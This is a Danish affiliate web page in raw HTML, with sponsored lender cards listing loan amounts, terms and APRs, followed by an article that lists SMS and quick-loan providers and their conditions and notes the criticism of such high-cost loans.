.inside-page-header{background-color:rgba(255,255,255,0);}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:20px 0px 40px 0px;}.site-main .wp-block-group__inner-container{padding:20px 0px 40px 0px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 0px);max-width:calc(100% + 0px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:0px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:0px;}.one-container.both-sidebars .site-main{margin:0px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
</style>
<script src="https://www.laaneservice.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="2599d853188797f994d00bd9-text/javascript"></script>
<script src="https://www.laaneservice.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="2599d853188797f994d00bd9-text/javascript"></script>
<script src="https://www.laaneservice.dk/wp-content/plugins/seofy-contentgpt/public/js/seofy-contentgpt-public.js?ver=1.0.7" id="seofy-contentgpt-js" type="2599d853188797f994d00bd9-text/javascript"></script>
<script src="https://www.laaneservice.dk/wp-content/plugins/seofy-feed/public/js/seofy-feed-public.js?ver=3.1.32" id="seofy-feed-js" type="2599d853188797f994d00bd9-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.js?ver=6.8.3" id="wf-filter-script-js" type="2599d853188797f994d00bd9-text/javascript"></script>
<script src="https://www.laaneservice.dk/wp-content/plugins/seofy-kwl-mainsites/public/js/seofy-kwl-mainsites-public.js?ver=1.0.12" id="seofy-kwl-mainsites-js" type="2599d853188797f994d00bd9-text/javascript"></script>
<link rel="https://api.w.org/" href="https://www.laaneservice.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laaneservice.dk/wp-json/wp/v2/posts/3894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laaneservice.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.laaneservice.dk/?p=3894' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laaneservice.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laaneservice.dk%2Fudbydere-sms-laan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laaneservice.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laaneservice.dk%2Fudbydere-sms-laan%2F&#038;format=xml" />
<link rel="icon" href="https://www.laaneservice.dk/wp-content/uploads/cropped-euro-447214__180-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.laaneservice.dk/wp-content/uploads/cropped-euro-447214__180-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laaneservice.dk/wp-content/uploads/cropped-euro-447214__180-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.laaneservice.dk/wp-content/uploads/cropped-euro-447214__180-270x270.jpg" />
		<style id="wp-custom-css">
			p.main-title a {
    color: black;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3894 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress no-sidebar nav-below-header one-container header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Hop til indhold">Hop til indhold</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://www.laaneservice.dk/" rel="home">
						<img  class="header-image is-logo-image" alt="Låneservice" src="https://www.laaneservice.dk/wp-content/uploads/android-icon-77x77-1.png" width="77" height="77" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://www.laaneservice.dk/" rel="home">Låneservice</a>
				</p>
						<p class="site-description" itemprop="description">Lån penge nu til det du lige står og mangler. Her finder du Danmsrks bedste online lån.</p>
					</div></div>			</div>
		</header>
				<nav class="main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary" class=" menu sf-menu"><li id="menu-item-5511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5511"><a href="https://www.laaneservice.dk/">Lån penge</a></li>
<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://www.laaneservice.dk/sms-laan/">SMS lån</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://www.laaneservice.dk/kviklaan/">Kviklån</a></li>
<li id="menu-item-1693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1693"><a href="https://www.laaneservice.dk/forbrugslaan/">Forbrugslån</a></li>
<li id="menu-item-10237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10237"><a href="https://www.laaneservice.dk/laaneudbydere-online/">Låneudbydere</a></li>
<li id="menu-item-10238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10238"><a href="https://www.laaneservice.dk/lanebeloeb/">Lånebeløb</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3894" class="post-3894 post type-post status-publish format-standard has-post-thumbnail hentry category-laan-penge-online-naar-du-har-brug-for-det" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="300" height="250" src="https://www.laaneservice.dk/wp-content/uploads/sms-laan.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.laaneservice.dk/wp-content/uploads/sms-laan.jpg 300w, https://www.laaneservice.dk/wp-content/uploads/sms-laan-150x125.jpg 150w, https://www.laaneservice.dk/wp-content/uploads/sms-laan-200x167.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Udbydere af sms lån</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2025-11-10T12:41:43+01:00" itemprop="dateModified">10. november 2025</time><time class="entry-date published" datetime="2016-07-10T16:33:36+02:00" itemprop="datePublished">10. juli 2016</time></span> <span class="byline">Af <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.laaneservice.dk/author/erik/" title="Vis alle indlæg af Peter Mikkelsen" rel="author" itemprop="url"><span class="author-name" itemprop="name">Peter Mikkelsen</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="campaigns-weedget">
        <section id="campaigns">
        <div class="container-fluid p-0">
                                                        <div class="card best-loan">
                    <a href="/comparison/go/feed/creditstar-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                                                    <div class="campaign-sticker">
                                Bedste lån i november
                            </div>
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Kvikautomaten - Lån nemt op til 6.000 kr!_logo_130_40_1749056391.png"
                                             alt="DK - Creditstar" title="DK - Creditstar"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">6.000
                                                - 120.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">6
                                                - 84 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">21 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                                                                                                                                    20,6
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Klare vilkår uden skjulte gebyrer</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Udbetaling samme dag!</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/creditstar-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Et lån på 100.000 kr til 20,60 %, nominel fast rente med en løbetid på 84 måneder giver en ÅOP på 23,49 %. Det samlede beløb, der skal tilbagebetales, er 129.500 kr fordelt på 84 månedlige afdrag af ca. 1.540 kr. </p>
                    </div>
                </div>
                                            <div class="card high-approval">
                    <a href="/comparison/go/feed/ferratum" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                                                    <div class="campaign-sticker">
                                Høj godkendelse
                            </div>
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Ferratum Kredit_logo_130_40_1725911728.png"
                                             alt="DK - Ferratum Kredit" title="DK - Ferratum Kredit"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">1.500
                                                - 50.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">9
                                                - 199 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">21 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                                                                                                                                    24,99
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ansøg lån uden dokumentation</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Udbetaling 45 minutter</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/ferratum" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Saml. kreditbeløb: 10.000 kr. Løbetid: 12 måneder. Fast debitorrente: 22.51%. ÅOP: 24.99%. Mdl. ydelse: 934.96kr. Saml. kreditomk.: 1.219.47kr. Saml. tilbagebetaling: 11.219.47kr. Maks. ÅOP: 24.99%. </p>
                    </div>
                </div>
                                            <div class="card users-favorite">
                    <a href="/comparison/go/feed/cashper-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                                                    <div class="campaign-sticker">
                                Brugernes favorit
                            </div>
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img loading="lazy" decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/ca9db-cashper_logo_dk.png"
                                             alt="DK - Cashper.dk" title="DK - Cashper.dk"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">3.000
                                                - 20.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">2
                                                - 6 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                                                                                                                                    22,44
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Meget populært</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Pengene inden 1 time</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/cashper-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Rentesatsen er fast. For et lån på 3000 kr med en løbetid på 6 måneder er den nominelle rente 22.44%. Den samlede omkostninger i procent er 24.90%. Det samlede tilbagebetalingsbeløb: 3199,38 kr. Månedlig betaling: 533,23 kr pr. måned i 6 måneder. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/kreditnu-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img loading="lazy" decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/9726d-kreditnu.jpg"
                                             alt="DK - Kreditnu" title="DK - Kreditnu"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">4.000
                                                - 25.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">24
                                                - 24 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">23 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                                                                                                                                    24,87
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Svar straks</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Gratis straksoverførsel</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/kreditnu-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: 8.000 kr. over 24 mdr. Årlig debitorrente: 0%. ÅOP: 24,87%. Mdl. ydelse: 416,67 kr. Samlet tilbagebetaling: 10.000 kr. Samlede kreditomk.: 2.000 kr. Beregning er inkl. oprettelsesgebyr på 25% </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/minilaan" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img loading="lazy" decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/98d3b-minilan1.png"
                                             alt="DK - Leasy Minilån" title="DK - Leasy Minilån"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">10.000
                                                - 200.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">48
                                                - 96 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">20 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                            9,90
                                                                                                                                                                -
                                                                                                                                                                14,71
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lån op til 200.000 kr. – trygt og nemt.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Underskriv med MitID.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/minilaan" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: 10.000 DKK o/84 mdr. Fast debitorrente 20,98 %, ÅOP 24,51 %, månedlig ydelse 235 DKK. Samlet tilbagebetaling 19.711 DKK. </p>
                    </div>
                </div>
                    </div>
    </section>
</div>

<p>Udbydere af <a href="https://www.laaneservice.dk/sms-laan/">sms lån</a> føler sig måske som jaget vildt. Sms lån og <a href="https://www.laaneservice.dk/kviklaan/">kviklån</a> er nogle af de mest debatterede lånetyper, fordi mange synes, at det er uetiske lån på grund af en høj rente, en ekstrem høj ÅOP, Årlige Omkostninger i Procent.</p>
<p>Låneformen er blevet kritiseret for at være årsag til, at mange både unge og ældre mennesker er kommet i økonomisk uføre, og har store problemer med at få afviklet gælden. Mange mennesker er endt i <a href="https://laantrodsrki.org/" target="_blank" rel="noopener">RKI</a> Registret eller Debitor Registret, om årsagen kun er kviklån sms kan jo være vanskeligt at afgøre.</p>
<p>På listen af udbydere af sms lån er der enkelte firmaer, der kun har kviklån sms som handelsvare. Kviklån sms er defineret som lån, der skal indfries inden for 90 dage.</p>
<p>Hovedparten af vore udbydere tilbyder ikke kviklån sms. På listen af udbydere af sms lån er der ingen der udbyder lån til personer under 20 år, så man må sige, at det ikke er kviklån sms, der er årsag til de helt unges overforbrug. Listen af udbydere af sms lån ses nedenunder:</p>
<h2>Udbydere af sms lån her og nu</h2>
<figure id="attachment_4618" aria-describedby="caption-attachment-4618" style="width: 290px" class="wp-caption alignright"><img loading="lazy" decoding="async" class="wp-image-4618 size-medium" title="Sms låneudbydere" src="https://www.laaneservice.dk/wp-content/uploads/sms-laan-300x250.jpg" alt="Sms låneudbydere tilbyder hurtige lån med hurtig udbetaling" width="300" height="250" srcset="https://www.laaneservice.dk/wp-content/uploads/sms-laan.jpg 300w, https://www.laaneservice.dk/wp-content/uploads/sms-laan-150x125.jpg 150w, https://www.laaneservice.dk/wp-content/uploads/sms-laan-200x167.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-4618" class="wp-caption-text">Udbydere af sms lån tilbyder hurtige kontanter når du mest har brug for det.</figcaption></figure>
<p>Her har vi samlet en liste over de låneudbydere der tilbyder disse hurtige sms lån med udbetaling samme dag.</p>
<p><a href="https://www.laaneservice.dk/lendon/">LendOn</a>: Lån mellem 500 og 10000 kroner i op til 30 dage. Svar inden for 5 sekunder. Alder 20 år.</p>
<p>LendOn tilbyder første gangs lånere gratis lån på 4000 kroner.</p>
<p><a href="https://www.laaneservice.dk/netcredit/">NetCredit</a>: Lån mellem 500 og 10000 kroner i 5-30 dage. Svar inden for 15 sekunder. Alder 20 år.</p>
<p>NetCredit tilbyder 4000 kroner i gratis lån til første gangs lånere.<br />
<a href="https://www.laaneservice.dk/vivus/">Vivus</a>: Lån mellem 100 og 10000 kroner i 1 – 30 dage. Svar inden for 1 minut. Alder 20 år.</p>
<p>Vivus tilbyder 4000 kroner til første gangs lånere i gratis lån.</p>
<p><a href="https://www.laaneservice.dk/kvikautomaten/">Kvikautomaten</a>: Lån mellem 500 og 6000 kroner i op til 30 dage. Svar inden for 5 minutter og udbetaling inden for 1 time. Alder 23 år.</p>
<p>Kvikautomaten tilbyder gratis lån på 3000 kroner til første gangs lånere.</p>
<p><a href="https://www.laaneservice.dk/gokredit/">GoKredit</a>: Lån mellem 3000 og 6000 kroner i op til 30 dage. Svar inden for 15 sekunder. Alder 25 år.</p>
